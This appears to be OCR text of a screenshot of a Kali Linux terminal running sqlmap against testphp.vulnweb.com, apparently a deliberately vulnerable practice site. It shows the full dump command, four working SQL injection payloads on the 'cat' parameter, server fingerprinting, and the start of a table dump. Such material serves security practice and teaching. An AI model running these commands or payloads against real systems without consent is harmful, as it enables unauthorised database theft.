 kali-linux-2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:34
kali@kali: ~
kali@kali: ~ 251x49
Desktop Documents Downloads i7g8ljmm.png Music ok ovtr Pictures Public scan_results.txt seeker Templates var Videos
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=2 -D acuart -T users --dump-all
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for a
ny misuse or damage caused by this program
[*] starting @ 14:11:46 /2024-08-16/
[14:11:47] [INFO] resuming back-end DBMS 'mysql'
[14:11:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=2 AND 2032=2032
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=2 AND GTID_SUBSET(CONCAT(0x716a786271,(SELECT (ELT(9429=9429,1))),0x71626a7171),9429)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=2 AND (SELECT 9341 FROM (SELECT(SLEEP(5)))bZsX)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=2 UNION ALL SELECT NULL,CONCAT(0x716a786271,0x4a645668514f5a556c47635863574267444a6b53706567684a5668784b77644e546942487278546f,0x71626a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[14:11:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[14:11:47] [INFO] sqlmap will dump entries of all tables from all databases now
[14:11:47] [INFO] fetching tables for database: 'acuart'
[14:11:47] [INFO] fetching columns for table 'artists' in database 'acuart'
[14:11:48] [INFO] fetching entries for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 entries]
CYBERSUMIT